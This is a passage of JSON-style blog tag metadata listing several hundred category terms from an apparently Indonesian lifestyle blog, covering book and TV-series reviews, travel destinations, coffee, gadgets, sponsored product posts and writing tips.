Reviews"},{"term":"Beauty"},{"term":"Book Reviews"},{"term":"My Creation"},{"term":"My Work"},{"term":"Product Reviews"},{"term":"Serial Tv"},{"term":"Love Letters"},{"term":"Travelling"},{"term":"Books Review"},{"term":"Movie Review"},{"term":"My Fiction"},{"term":"My Rainbow World"},{"term":"Finance"},{"term":"SmartFren"},{"term":"Fashion"},{"term":"Advertorial"},{"term":"Fashions"},{"term":"Seri Novel Dunia"},{"term":"Writing Tips"},{"term":"Love Letter"},{"term":"My Rainbow Life"},{"term":"Tips"},{"term":"noura books"},{"term":"Contest\/GA"},{"term":"Destinasi"},{"term":"Review Buku"},{"term":"Surat Cinta"},{"term":"#BlogContest"},{"term":"Books"},{"term":"Coretan"},{"term":"Warung Blogger"},{"term":"Work"},{"term":"Cerpen"},{"term":"CineUs"},{"term":"Monday Flash Fiction"},{"term":"Network Review"},{"term":"Serial Tv Tahun 80-90an"},{"term":"Tv series"},{"term":"otomotif"},{"term":"Film"},{"term":"Flash Fiction"},{"term":"My Books"},{"term":"Puisi"},{"term":"Short Stories"},{"term":"CineUs book trailer"},{"term":"Cinta"},{"term":"My Poetry"},{"term":"Poetries"},{"term":"Serial TV Barat Tahun 90an – 2000an"},{"term":"Tips Menulis"},{"term":"TwiRies: The Freaky Twins Diaries"},{"term":"Catatan"},{"term":"DF Clinic"},{"term":"Film Indonesia"},{"term":"Novel"},{"term":"Teater"},{"term":"Tempat Wisata"},{"term":"#WriterChallenge"},{"term":"5758 Coffee Lab"},{"term":"Destinasi Wisata"},{"term":"Jember"},{"term":"Kulit"},{"term":"Noura books academy"},{"term":"book review"},{"term":"Anak kembar"},{"term":"Buku"},{"term":"Coffee"},{"term":"Eva Sri Rahayu"},{"term":"Evi Sri Rezeki"},{"term":"Mobil123.com"},{"term":"Network Reviews"},{"term":"Rainbow Life"},{"term":"Teen@Noura"},{"term":"4G LTE Advanced Smartfren"},{"term":"Blogger"},{"term":"Camelia Jonathan"},{"term":"Diaries"},{"term":"GoodReads"},{"term":"Sahabat"},{"term":"Sepatu"},{"term":"Teenlit"},{"term":"Tourist Attraction"},{"term":"TwiRies Book Trailer"},{"term":"hari ulang tahun"},{"term":"Clara Ng"},{"term":"Diva Press"},{"term":"History"},{"term":"Kaos Gurita"},{"term":"Kecantikan"},{"term":"Komunitas Web Series Indonesia"},{"term":"Kota Bandung"},{"term":"Kumpulan Emak-emak Blogger"},{"term":"Lomba Review Novel CineUs"},{"term":"Lomba blog"},{"term":"Mobil"},{"term":"Sueger Camp 2018"},{"term":"WIndows Phone"},{"term":"XL"},{"term":"contest"},{"term":"novel remaja"},{"term":"50 Finalis Srikandi Blogger 2014"},{"term":"Andromax C2"},{"term":"Anugerah Pembaca Indonesia 2014"},{"term":"Blog design"},{"term":"Blogger Bandung"},{"term":"Ciamis"},{"term":"Festival Pembaca Indonesia"},{"term":"Goodreads Indonesia"},{"term":"Isu Perempuan"},{"term":"Jelajah Tembakau"},{"term":"KOPI SUSU WB"},{"term":"Karadenta Clinic"},{"term":"Komunitas"},{"term":"Kopi"},{"term":"LayariaTV"},{"term":"Lomba Sharing Your Moment With TwiRies Bersama Smartfren dan Diva Press"},{"term":"Mobile App CariAja"},{"term":"Movie"},{"term":"Multi Channel Network Youtube"},{"term":"Musik"},{"term":"Provider"},{"term":"Rindu"},{"term":"Sepak Bola"},{"term":"Shinta Ries"},{"term":"Sido Muncul"},{"term":"Sport"},{"term":"Telkom Indonesia"},{"term":"Tembakau"},{"term":"Toko online"},{"term":"Uber"},{"term":"Update Peserta"},{"term":"Web Series Indonesia"},{"term":"automotive"},{"term":"education"},{"term":"keluarga"},{"term":"#Generasi4G"},{"term":"#ProyekCinta"},{"term":"Access Trade"},{"term":"Adat Sunda"},{"term":"Anatomi Tubuh"},{"term":"Andromax C"},{"term":"Andromax U3"},{"term":"Andromax V"},{"term":"Asian Para Games 2018"},{"term":"Bagong"},{"term":"Bandung"},{"term":"Bank BCA"},{"term":"Berkebun"},{"term":"Bogor Coffee Festival"},{"term":"Book"},{"term":"CIMB Niaga"},{"term":"Coffee Tour"},{"term":"Dennis Adishwara"},{"term":"Desain blog"},{"term":"Dompet Dhuafa"},{"term":"Email Warung Blogger"},{"term":"Epic Creative House"},{"term":"Etalase Bandung"},{"term":"Ezbuy"},{"term":"Family"},{"term":"Farming"},{"term":"Festival Film Remaja"},{"term":"Forex"},{"term":"Freddy's Nightmares"},{"term":"GWP"},{"term":"Gerakan Pangan"},{"term":"Gramedia Writing Project"},{"term":"Hari Kemerdekaan Indonesia"},{"term":"Horor"},{"term":"Huawei Ascend W1"},{"term":"IndiHome"},{"term":"Internet"},{"term":"Interspace"},{"term":"Jas Hujan"},{"term":"KAA"},{"term":"Kabupaten Bogor"},{"term":"Kakak"},{"term":"Kaos"},{"term":"Kebaya"},{"term":"Kembar"},{"term":"Ketika Hujan"},{"term":"Komunitas Kembar"},{"term":"Komunitas Twins Universe"},{"term":"Konperensi Asia Afrika"},{"term":"Konten Kreatif"},{"term":"Kucing"},{"term":"Kuku Bima"},{"term":"Lazada.co.id"},{"term":"Lelaki"},{"term":"MacGyver"},{"term":"Mama"},{"term":"Mengarungi Samudera Milenial Dengan Sastra"},{"term":"Mooi Bandoeng"},{"term":"Mudik Gratis Sido Muncul"},{"term":"Online"},{"term":"Online Shop"},{"term":"Orizuka"},{"term":"Pangandaran"},{"term":"Paulo Coelho"},{"term":"Penerbit Gramedia"},{"term":"Persahabatan"},{"term":"Pesta Para Janda"},{"term":"Power bank"},{"term":"Primadonna Angela"},{"term":"Sastra"},{"term":"Sejarah Kerajaan Sunda"},{"term":"Sepenggal Perjalanan Mencari Diri Sendiri"},{"term":"Situs Astana Gede"},{"term":"Situs Sejarah"},{"term":"Smartfphone"},{"term":"Sosiodrama"},{"term":"Srikandi Blogger"},{"term":"Superboy"},{"term":"Susur Jejak Spoorwegen"},{"term":"Taman Botani Sukorambi"},{"term":"Tasaro GK"},{"term":"Teater Kolosal"},{"term":"The Art of Storytelling"},{"term":"The Cosby Show"},{"term":"Tips Mencari Kado Ulang Tahun"},{"term":"Tips Menunggu"},{"term":"Tolak Linu Herbal"},{"term":"Traveloka"},{"term":"Twin Peaks"},{"term":"Wedding"},{"term":"Wedding Diaries"},{"term":"Workshop"},{"term":"Yogyakarta"},{"term":"Youtube"},{"term":"Zalora"},{"term":"comic"},{"term":"edukasi"},{"term":"hobi"},{"term":"jam dinding"},{"term":"kado ulang tahun"},{"term":"properti"},{"term":"#4GinAja"},{"term":"#GoForIt"},{"term":"#HappyBlogging"},{"term":"#KejarMimpi"},{"term":"#LFAAPADETIK2024"},{"term":"#UninstallKhawatir"},{"term":"1984"},{"term":"27 Maret"},{"term":"4G LTE"},{"term":"5 Jenis Suvenir Perusahaan Favorit"},{"term":"5 Mainan Rumahan Era 90an"},{"term":"5 Manfaat Berkomunitas"},{"term":"5 jenis oleh-oleh paling favorit"},{"term":"6 Alasan Pentingnya Mendokumentasikan Acara"},{"term":"60 Tahun CIMB Niaga Kumpul Bareng Komunitas"},{"term":"9 Alasan Mengapa Kamu Mesti Menginap di House of Chandra 1 Saat Berkunjung ke Yogyakarta"},{"term":"@hurufkecil"},{"term":"AADC"},{"term":"AADC 2"},{"term":"AC Daikin ½ PK"},{"term":"AIDS"},{"term":"ASEAN Blogger Festival Indonesia 2013"},{"term":"ATM"},{"term":"Aa"},{"term":"Aan Mansyur"},{"term":"Ada Apa Dengan Cinta2?"},{"term":"Ada Apa Dengan Cinta?"},{"term":"Adrenalin"},{"term":"Ahlinya Panas Dalam"},{"term":"Ajinomoto."},{"term":"Alfamart"},{"term":"Alina"},{"term":"Amanda Brownies"},{"term":"Amplop Angpao"},{"term":"Anak Muda"},{"term":"Anak pertama"},{"term":"Andromax 4G"},{"term":"Andromax A"},{"term":"Andromax B"},{"term":"Andromax E2"},{"term":"Andromax Q"},{"term":"Andromax R2"},{"term":"Andromax T"},{"term":"Andromax Tab 8.0"},{"term":"Apa cita-citamu?"},{"term":"Apel Sore Mentransmisikan Visi Misi"},{"term":"Aplikasi Detikcom"},{"term":"Ardhia Pramesti Regita Larasati"},{"term":"Argun DEWA SEO"},{"term":"Arti Kebanggaan"},{"term":"Asean Blogger"},{"term":"Asuransi Rumah"},{"term":"Athaya"},{"term":"Audisi Buku"},{"term":"Audisi Buku Antologi Anak Kembar"},{"term":"Ayah"},{"term":"BASRENG: Buka Puasa Bareng Blogger Bandung dan Kaos Gurita"},{"term":"Babad Kopi Parahyangan"},{"term":"Bahasa Inggris"},{"term":"Baratayuda"},{"term":"Barongsai"},{"term":"Basic Manual Brewing Class"},{"term":"Batu Karas"},{"term":"Beauty and the Beast"},{"term":"Beethoven Virus"},{"term":"Belahan Jiwa"},{"term":"Belajar Memilah Sampah Organik dan Nonorganik dari Iklan Layanan Masyarakat Tolak Linu Herbal"},{"term":"Belanja"},{"term":"Belanja Lebih Hemat"},{"term":"Belanja Online"},{"term":"Beloved"},{"term":"Berburu Musik Kekinian di Aplikasi LangitMusik"},{"term":"Besti Rahulasmoro"},{"term":"Beverly Hills 90210"},{"term":"Bintang Lestada"},{"term":"Bio Oil"},{"term":"Biografi"},{"term":"Biola"},{"term":"Black Friday"},{"term":"Blanja.com"},{"term":"Blog Competition"},{"term":"Blog Competition #Generasi4G Day Bandung"},{"term":"Blog Vaganza"},{"term":"Blogger Bicara with All New Scoopy eSP"},{"term":"Blogger Bicara with All New Scoopy eSP dan Diana Rikasari"},{"term":"Blogger Camp 2015"},{"term":"Body Rafting"},{"term":"Bonni Rambatan"},{"term":"Book Launch"},{"term":"Books Audition"},{"term":"Bosan"},{"term":"Budaya"},{"term":"Bukan Surat Cinta"},{"term":"Buktikan Seberapa Semangat Soempah Pemoedamu lewat Zavenza Photo Contest!"},{"term":"Buku Sukses Membangun Toko Online"},{"term":"Bulan Puasa"},{"term":"CH. Evaliana"},{"term":"Cafepreneurship"},{"term":"Candi Prambanan"},{"term":"Cap Kaki Tiga"},{"term":"Cara Efektif Mengecilkan Perut"},{"term":"Cara Memasukan Data Buku Secara Manual ke GoodReads"},{"term":"Cara Sederhana Mengurangi Sampah"},{"term":"Carolina Ratri"},{"term":"Carson McCullers"},{"term":"Catatan Akhir Tahun 2015: Merayakan Kesadaran"},{"term":"Catatan Perjalanan Gramedia Writing Project Bagian 1"},{"term":"Catatan Perjalanan Gramedia Writing Project Bagian 2"},{"term":"Catch-22"},{"term":"Cave Tubing"},{"term":"Celia dan Gelas-gelas di Kepalanya"},{"term":"Cermati.com"},{"term":"Chazky Hara"},{"term":"Chibi Publisher"},{"term":"Cinta Buta"},{"term":"Cinta Sebaiknya Buta"},{"term":"Coffee Tour 2: Perkebunan Kopi Sukamakmur"},{"term":"Connecting the Dots"},{"term":"Cosplay the Series"},{"term":"Cover Hujan sepatu"},{"term":"Creative content"},{"term":"Cryptocurrency"},{"term":"Cupping for Professional"},{"term":"D.H. Lawrence"},{"term":"DF Clinic Diary: Jenis Kulit dan Perawatannya"},{"term":"DF Clinic Diary: Konsultasi dan Perawatan Kulit"},{"term":"DF Clinic Diary: Mekanisme Perawatan dan Pengobatan Kulit Wajah"},{"term":"DF Clinic Diary: Menghilangkan Bekas Jerawat dengan Laser"},{"term":"DF Clinic Diary: Mikrodemabrasi dan Facial Oxygen"},{"term":"DF Clinic Diary: Tetap Muda dan Bebas Jerawat dengan Pola Hidup Sehat"},{"term":"DF Clinic: Kenali Masalah Kulitmu"},{"term":"Daftar Seserahan Dalam Adat Sunda"},{"term":"Daftar seserahan"},{"term":"Danau Kembar Tamblingan"},{"term":"Death Comes For The Archbishop"},{"term":"Dendam"},{"term":"Dewa Kematian"},{"term":"Diana Rikasari"},{"term":"Discover Your Happy Skin"},{"term":"Disi"},{"term":"Ditjen Administrasi Hukum Umum"},{"term":"Do and Don’t Saat Ngabuburit"},{"term":"Doa"},{"term":"Dokumentasi Acara"},{"term":"Dongeng"},{"term":"Drama Korea"},{"term":"Dress Putih"},{"term":"El-Carronte"},{"term":"Elizabeth Bowen"},{"term":"Ellips Vitamin Rambut"},{"term":"Elsiana Inda Putri Maharani"},{"term":"Ernest Hemingway"},{"term":"Etika menggunakan ATM"},{"term":"Eva dan Evi"},{"term":"Everlasting Wedding Organizer"},{"term":"Ezbuy Indonesia"},{"term":"F. Scott Fitzgerald"},{"term":"Facebook Warung Blogger"},{"term":"Fanpage Warung Blogger"},{"term":"Farm Freenzy"},{"term":"Fase Menulis SUrat Cinta"},{"term":"Fashion Anak"},{"term":"Ferdianto"},{"term":"Festival Istimewa dari Purwakarta"},{"term":"Festival Kota Bandung"},{"term":"Fiersa Besari"},{"term":"Film 3 Dara 2"},{"term":"Film I Am Hope"},{"term":"Film Jokowi"},{"term":"Film La Tahzan"},{"term":"Film Moga Bunda Disayang Allah"},{"term":"Film My Generation"},{"term":"Film Preman Pensiun"},{"term":"Film Wanita Tetap Wanita"},{"term":"Film “Ada Apa Dengan Cinta?” Dan Gaya Hidup"},{"term":"Flat Shoes"},{"term":"Floating Market Lembang"},{"term":"Food Styling"},{"term":"Foto"},{"term":"Friday the 13th"},{"term":"Friday the 13th the Series"},{"term":"Frozen Air Mineral"},{"term":"Fun Blogging 6"},{"term":"Fun Blogging 6: No Blog No Dream"},{"term":"GO-BOX Solusi Jasa Pindahan di Bandung"},{"term":"GO-MASSAGE"},{"term":"GOJEK"},{"term":"Gadis Kecil dan Sang Ratu"},{"term":"Game"},{"term":"Garment stuff"},{"term":"Gary Blauman"},{"term":"Gathering Perdana Komunitas Twins Universe"},{"term":"GayaGay"},{"term":"Gebyar Tahapan BCA"},{"term":"Gebyar Tahapan BCA Augmented Reality Competition"},{"term":"George Orwell"},{"term":"Gerakan Menulis Nusantara"},{"term":"Giat"},{"term":"Gitar"},{"term":"Giveaway"},{"term":"Giveaway Remedy"},{"term":"Go-Box"},{"term":"Go-Jek"},{"term":"GoClean"},{"term":"Goa Sinjang Lawang"},{"term":"Gratis Nomor Cantik 10 Digit Harga Selangit Dari XL"},{"term":"Grey dan Jingga"},{"term":"Guest House Yogyakarta"},{"term":"Gunung Geulis"},{"term":"HOW I MET YOUR MOTHER"},{"term":"Hair Dryer"},{"term":"Haji"},{"term":"Handphone"},{"term":"Hanya satu pertemuan"},{"term":"Harbolnas"},{"term":"Harga Bikin Senang"},{"term":"Hari Istimewa"},{"term":"Henderson the Rain King. Saul Bellow"},{"term":"Henry James"},{"term":"Hisense PureShot+"},{"term":"Histeria Hari Blogger Nasional"},{"term":"Hobby"},{"term":"Home Garden"},{"term":"Honda Scoopy eSP"},{"term":"Hotel di Bandung"},{"term":"House of Chandra"},{"term":"Hujan"},{"term":"Hunter"},{"term":"Hyperdrive Clothing"},{"term":"I Am Hope: Ikuti Jalan Kebahagiaanmu"},{"term":"Ima Rachmawati"},{"term":"Imlek"},{"term":"Impian"},{"term":"In The Name O(f)f Love"},{"term":"IndiHome Internet Fiber"},{"term":"IndiHome Triple Play"},{"term":"Indonesian Create"},{"term":"Indosat"},{"term":"Indosat Super 4G LTE: Jaringan Terluas Tercepat"},{"term":"Industri Konten"},{"term":"Informasi Promo Alfamart Terbaru Lengkap"},{"term":"Inovasi-inovasi Mozilla Firefox"},{"term":"Invisible Man"},{"term":"Jack Kerouac"},{"term":"Jakarta - Bandung - Jogja"},{"term":"Jaket"},{"term":"Jangan Bersedih"},{"term":"Jean Rhys"},{"term":"Jejak-jejak"},{"term":"Jenuh"},{"term":"Jilbab Instan"},{"term":"Jogja"},{"term":"Jogjakarta"},{"term":"Jokowi"},{"term":"Joseph Heller"},{"term":"Jumpsuit"},{"term":"K-Vit C plus Teavigo"},{"term":"KEB di mataku"},{"term":"KWSI"},{"term":"Kakakku yang Kedua"},{"term":"Kakakku yang tertua"},{"term":"Kambar LDR"},{"term":"Kambing dan Secangkir Kopi"},{"term":"Kantong koin"},{"term":"Karma"},{"term":"Karma Tak Pernah Salah Alamat"},{"term":"Karma baik"},{"term":"Karma buruk"},{"term":"Kartu Kredit"},{"term":"Karya yang serius dan tidak"},{"term":"Kebiasaan"},{"term":"Kelas Creative Writing di Roadshow Edukatif Blog Vaganza"},{"term":"Kelas Dasar Seduh Manual"},{"term":"Kelas Keuangan Kedai Kopi"},{"term":"Kelas Sensory"},{"term":"Kelas Uji Citarasa Dasar"},{"term":"Kemalasan"},{"term":"Kemeja"},{"term":"Kesehatan"},{"term":"Kesehatan Mental"},{"term":"Kesenian"},{"term":"Kesetiaan"},{"term":"Kid Fashion"},{"term":"Kiki Zakiyah"},{"term":"Kirab Budaya Cap Go Meh"},{"term":"Kisah Sederhana Kita"},{"term":"Kita Memang Bukan Kembaran Sempurna"},{"term":"Klik Soreang"},{"term":"Koboy Kampus"},{"term":"Komunitas Mozilla ID"},{"term":"Komunitas TwiVers"},{"term":"Komunitas Twins Universe: Komunitas Buat Anak Kembar dan Nonkembar"},{"term":"Konperensi Asia Afrika dan Foto Kekinian"},{"term":"Koperasi Digital"},{"term":"Kostum dan Makeup"},{"term":"Kota"},{"term":"Kota tempat bertumbuh"},{"term":"Kreatif Dalam Kata-kata"},{"term":"Kredit Multi Guna"},{"term":"Kredit Multi Guna Solusi Membuka Usaha"},{"term":"Kucing Kampung"},{"term":"Kuku Bima Ener-G! Luncurkan Iklan Layanan Masyarakat Terbaru"},{"term":"Kuliner Bandung"},{"term":"Kumpulan Cerpen"},{"term":"Kumpulan Cerpen Pilihan #KampusFiksiEmas 2016"},{"term":"Kumpulan Puisi"},{"term":"Kung Fu"},{"term":"Kung Fu Run"},{"term":"Kurbanesia"},{"term":"Kurt Vonnegut"},{"term":"LAYARIA NETWORK"},{"term":"Langit Musik"},{"term":"LangitMusik"},{"term":"Laptop"},{"term":"Launching CineUs"},{"term":"Launching buku"},{"term":"Laura \u0026 Marsha"},{"term":"Layaria"},{"term":"Lebih Dinamis Bersama Smartphone OPPO R7S"},{"term":"Lelaki paling lelaki"},{"term":"Lenny Mutiawati"},{"term":"Lenovo A6010"},{"term":"Lenovo A6010: Ponsel Pintar Buat Gamers"},{"term":"Lepaskunci.com"},{"term":"Lepaskunci.com: Rental Mobil dan Driver Jadi Mudah!"},{"term":"Liga Sepak Bola Berjenjang Piala Menpora 2019"},{"term":"Light in August"},{"term":"Lineation Centre"},{"term":"Lingkungan"},{"term":"Liong"},{"term":"Lokasi Pre-Wedding"},{"term":"Lombok"},{"term":"Long Distance Relationship"},{"term":"Lovediction"},{"term":"Mahabaratha"},{"term":"Mainmonolog"},{"term":"Makanan Kucing"},{"term":"Malaikat pencabut nyawa"},{"term":"Malam Renungan AIDS Nusantara"},{"term":"Malas"},{"term":"Marshmallow"},{"term":"Mask for Bikers"},{"term":"Masker Wajah"},{"term":"Massage Bandung"},{"term":"Mau Pergi Naik Haji? Lakukan 6 Tips Ini Minimal 30 Hari"},{"term":"Melebur Kenangan"},{"term":"Melukis dan Menulis"},{"term":"Memendam Dendam"},{"term":"Mencari Mobil Impian di Portal Mobil123.com"},{"term":"Meningitis"},{"term":"Menuju Puncak"},{"term":"Menumbuhkan Kesadaran Massal Masyarakat Peduli Lingkungan"},{"term":"Menunggu"},{"term":"Mikrijem"},{"term":"Mira Dewi Kania"},{"term":"Mirima Puspa Sari"},{"term":"Miruku"},{"term":"Misi"},{"term":"Miura"},{"term":"Mobil Incaranmu Ada di Mobil123.com!"},{"term":"Momen"},{"term":"Money Detector"},{"term":"Monolog"},{"term":"Mozilla Firefox"},{"term":"Mudik"},{"term":"Mudik Gratis Sidomuncul 2016 dan Edukasi Kepedulian Lingkungan"},{"term":"Muesum Tubuh"},{"term":"Munduk"},{"term":"Mungare Mike"},{"term":"Mungkinkah?"},{"term":"Musim Timur"},{"term":"My Digital Business: Sociopreneurship Tukar Barang"},{"term":"MyRepublic"},{"term":"Native Son"},{"term":"Natur-E Pink Pomelo hand body lotion"},{"term":"News"},{"term":"Ngabuburit"},{"term":"Ngopi Asyik Bareng Blogger"},{"term":"Nonfiksi"},{"term":"Novel Remedy"},{"term":"Novel Slaughterhouse-Five"},{"term":"Novel The Heart Is A Lonely Hunter"},{"term":"Novel The Way Of All Flesh"},{"term":"Novel The Wings of the Dove"},{"term":"OPPO R7S"},{"term":"Oleh-oleh hampers Trend Warna Sariayu 2017 Inspirasi Gili Lombok"},{"term":"On the Road"},{"term":"Oppo F7"},{"term":"Oshin"},{"term":"Outback Steakhouse"},{"term":"Paket Rame Super Internet Termurah Telkomsel"},{"term":"Panah pasopati"},{"term":"Pancasila"},{"term":"Panggung"},{"term":"Pantai Papuma"},{"term":"Papa"},{"term":"Parade Para Monster"},{"term":"Parfum"},{"term":"Parfum Gue"},{"term":"Parfum Gue Pertama di Dunia Menciptakan Parfum Sesuai Karaktermu"},{"term":"Parfum Karakter"},{"term":"Parfum Personal"},{"term":"Pasarpolis.com"},{"term":"Passion"},{"term":"Pastikan Yang Benar"},{"term":"Pawai Obor Jakarta"},{"term":"Pawai Obor Pangkalpinang"},{"term":"Paxel"},{"term":"Payung"},{"term":"Penerbit"},{"term":"Penerbit Mizan"},{"term":"Penumbuh Rambut"},{"term":"Peralatan Wajib Saat Musim Hujan"},{"term":"Perang Raja-raja"},{"term":"Percetakan"},{"term":"Percintaan"},{"term":"Perempuan bermata besar"},{"term":"Perempuan dan Pemanfaatan Internet"},{"term":"Perihal Rahasia"},{"term":"Perjalanan"},{"term":"Perkebunan Kopi Tanjungsari"},{"term":"Perkebunan Teh"},{"term":"Perkebunan Teh Taraju"},{"term":"Persahabatan Cewek dan Cowok"},{"term":"Pertunjukan Monolog"},{"term":"Pertunjukan Tari"},{"term":"Petani"},{"term":"Petualangan Body Rafting di Sungai Citumang"},{"term":"Petualangan Test Drive 4G LTE Advanced Smartfren di Bandung"},{"term":"Petualangan di Goa Sinjang Lawang"},{"term":"Photo Contest"},{"term":"Pijat"},{"term":"Piknik"},{"term":"Pinjaman KTA"},{"term":"Polling Anugerah Pembaca Indonesia 2014: Longlist Tahap II"},{"term":"Portal"},{"term":"Pos Cinta"},{"term":"Problem"},{"term":"Produk rajutan"},{"term":"Program 4R"},{"term":"Promo Kartu Kredit Panin"},{"term":"Prompt #14"},{"term":"Prompt #16"},{"term":"Prompt #17"},{"term":"Prompt #18"},{"term":"Prompt #20"},{"term":"Prompt #21"},{"term":"Prompt #23"},{"term":"Prompt #29"},{"term":"Prompt#38"},{"term":"Prosesi Siraman Dalam Adat Sunda"},{"term":"Punakawan"},{"term":"Puncak"},{"term":"Pusat Penelitian Kopi dan Kakao Indonesia"},{"term":"Putri Rasi dari Negeri Cinta"},{"term":"Quantum Leap"},{"term":"Queen Bee Syndrome"},{"term":"Rahasia Resep Menulis Clara Ng Bagian 1"},{"term":"Rahasia Resep Menulis Clara Ng Bagian 2"},{"term":"Rain Cover"},{"term":"Raincoat"},{"term":"Raja"},{"term":"Ralph Ellison"},{"term":"Ramadhan"},{"term":"Rambut Rusak"},{"term":"Rasi Kautsar"},{"term":"Ratu"},{"term":"Rayakan Setiap Moment Bersama GebyAR Tahapan BCA"},{"term":"ReCharge"},{"term":"Rectoverso"},{"term":"Recycle"},{"term":"Reduce"},{"term":"Refer Get Money"},{"term":"Reflexology"},{"term":"Rekam Jejak Syukuran 4 Tahun Warung Blogger"},{"term":"Rekening Ponsel"},{"term":"Rekening Ponsel CIMB Niaga"},{"term":"Replace"},{"term":"Resensi Buku"},{"term":"Resep Rahasia Menulis Clara Ng Bagian 1"},{"term":"Resep Rahasia Menulis Clara Ng Bagian 2"},{"term":"Retail Bandung"},{"term":"Reuse"},{"term":"Review Ellips Hair Vitamin"},{"term":"Review Hair Vitamin"},{"term":"Reviewer"},{"term":"Revolusi Fashion 2015"},{"term":"Ricard Wright"},{"term":"Rio Febrian"},{"term":"Riset Makin Sempurna dengan Hisense Pureshot+"},{"term":"Romantisme Love 15 Rio Febrian Romantic Concert"},{"term":"Romeo dan Juliet"},{"term":"Rumah"},{"term":"Rumah Cantik K-Link"},{"term":"Rumah Cemara"},{"term":"SEO"},{"term":"SMP Tunas Unggul"},{"term":"Sahabat Baru itu Bernama Jam Dinding"},{"term":"Sahabat Setia"},{"term":"Sahabat dan Rekan Kerja"},{"term":"Sahabatku Seorang Petani"},{"term":"Salju"},{"term":"Samuel Butler"},{"term":"Sandiwara"},{"term":"Sang Pembaharu"},{"term":"Sariayu"},{"term":"Sassy Classy"},{"term":"Saved by the Bell"},{"term":"Sejarah"},{"term":"Sekelumit Cerita di Taman Bungkul Surabaya"},{"term":"Sekolah"},{"term":"Selagi Menunggu"},{"term":"Selamat Ulang Tahun"},{"term":"Selingkuh"},{"term":"Selir"},{"term":"Sell Your Soul"},{"term":"Seni Bandung #1"},{"term":"Sensory Class"},{"term":"Sepaket Rindu Tiba"},{"term":"Sepasang Sepatu Tua Dalam Lemari Kayu"},{"term":"Sepasang Tua"},{"term":"Sepatu Kaca"},{"term":"Sepatu Kets"},{"term":"Sepatu kets wanita"},{"term":"Seri Novel Dunia: Catch-22 Karya Joseph Heller"},{"term":"Seri Novel Dunia: Death Comes For The Archbishop Karya Willa Cather"},{"term":"Seri Novel Dunia: Henderson The Rain King Karya Saul Bellow"},{"term":"Seri Novel Dunia: Light in August Karya William Faulkner"},{"term":"Seri Novel Dunia: Slaughterhouse-Five Karya Kurt Vonnegut"},{"term":"Seri Novel Dunia: Tender is the Night karya F. Scott Fitzgerald"},{"term":"Seri Novel Dunia: The Death Of The Heart Karya Elizabeth Bowen"},{"term":"Seri Novel Dunia: The Moviegoer Karya Walker Percy"},{"term":"Seri Novel Dunia: The Way Of All Flesh Karya Samuel Butler"},{"term":"Seri Novel Dunia: The Wings Of The Dove Karya Henry James"},{"term":"Seri Novel Dunia: Wide Sargasso Sea Karya Jean Rhys"},{"term":"Serial Anak-anak Tahun 90an – 2000an"},{"term":"Serial Cantik"},{"term":"Serial Mandarin Tahun 90an – 2000an"},{"term":"Serial TV Beauty and the Beast"},{"term":"Serial TV Beverly Hills 90210"},{"term":"Serial TV Buffy The Vampire Slayer"},{"term":"Serial TV Charmed"},{"term":"Serial TV Dr. Quinn Medicine Woman"},{"term":"Serial TV Highlander"},{"term":"Serial TV Hunter"},{"term":"Serial TV I Dream of Jeannie"},{"term":"Serial TV Oshin"},{"term":"Serial TV Out Of This World"},{"term":"Serial TV Quantum Leap"},{"term":"Serial TV Saved by the Bell"},{"term":"Serial TV Star Trek: The Next Generation"},{"term":"Serial TV Superboy"},{"term":"Serial TV The Cosby Show"},{"term":"Serial TV The Flash"},{"term":"Serial TV The X Files"},{"term":"Serial TV Time Trax"},{"term":"Serial TV Twin Peaks"},{"term":"Serial Tv Freddy's Nightmares"},{"term":"Serial Tv MacGyver"},{"term":"Serial anak-anak"},{"term":"Seribu Impian"},{"term":"Seserahan"},{"term":"Sewasewa Mobile Apps"},{"term":"Shandy Gasella"},{"term":"Share Posting"},{"term":"Shop and Drive"},{"term":"Shopious"},{"term":"Shopious: Media Iklan Toko Online"},{"term":"Siraman"},{"term":"Situs Astana Gede Bagian 1"},{"term":"Situs Astana Gede Bagian 2"},{"term":"Situs online store"},{"term":"Small Wonder"},{"term":"Small Wonder Tv Series"},{"term":"Smart Blogger"},{"term":"Smart Watch Z9"},{"term":"Smartfren Andromax G2 Touch QWERTY"},{"term":"Smartfren Andromax Q"},{"term":"Sole Mate"},{"term":"Sons and Lovers"},{"term":"Sosiodrama Gema Gempita Kemerdekaan Bagian 2"},{"term":"Sosiodrama: Gema Gempita Kemerdekaan Bagian 1"},{"term":"Souvenir Pernikahan"},{"term":"Spa Bandung"},{"term":"Steak Maranggi Festival"},{"term":"Stimuno"},{"term":"Strategi Mewarkan Naskah ke Penerbit"},{"term":"Stretch marks"},{"term":"Studio Tari Indrawati Lukman"},{"term":"Sumur Ingatan"},{"term":"Sungai Citumang"},{"term":"Super 4G LTE"},{"term":"Surabaya"},{"term":"Surat Untuk Sandy Gasella"},{"term":"Suvenir Perusahaan"},{"term":"Sweta Kartika"},{"term":"TBI"},{"term":"Tak Ada Dua Raja Dalam Satu Negara"},{"term":"Taman Begonia \"Glory\""},{"term":"Taman Bungkul"},{"term":"Tanjung Sari"},{"term":"Taraju"},{"term":"Tas Cowok"},{"term":"Tas Winchester"},{"term":"Tas Winchester: Kualitas Garang"},{"term":"Tasikmalaya"},{"term":"Teka-teki"},{"term":"Teknologi VoLTE Dari Smartfren Untuk Generasi Makin Kreatif #Generasi4G"},{"term":"Telenovela"},{"term":"Telenovela Brazil"},{"term":"Telenovela Direito de Amar (The Right to Love)"},{"term":"Telenovela Tahun 90an – 2000an"},{"term":"Telkom Speedy"},{"term":"Telkomsel"},{"term":"Tempat Nongkrong"},{"term":"Tender is the Night"},{"term":"Tentang Ingatan"},{"term":"Terapkan Belanja Hemat Ala Ibu Rumah Tangga Pintar"},{"term":"Terinspirasi Sosok Kusrin"},{"term":"The Art of Storytelling Part 1"},{"term":"The Art of Storytelling Part 2"},{"term":"The Bagong Adventure: Museum Tubuh Bagian 1"},{"term":"The Bagong Adventure: Museum Tubuh Bagian 2"},{"term":"The Death Of The Heart"},{"term":"The Flash"},{"term":"The Moviegoer"},{"term":"The Sun Also Rises"},{"term":"Thriller"},{"term":"Time Trax"},{"term":"Tips Cantik"},{"term":"Tips Menjadi Blogger Produktif"},{"term":"Tips Mudik Lebaran Tanpa Kendaraan Pribadi"},{"term":"To the Lighthouse"},{"term":"Tolak Linu Herbal Luncurkan Iklan Layanan Terbaru"},{"term":"Toni Morisson"},{"term":"Travelling Seru Bareng Aplikasi New Langit Musik"},{"term":"Tren model rambut wanita"},{"term":"Triv Pro"},{"term":"Tuan Penyair"},{"term":"Tutorial"},{"term":"Twins Universe"},{"term":"Twitter Warung 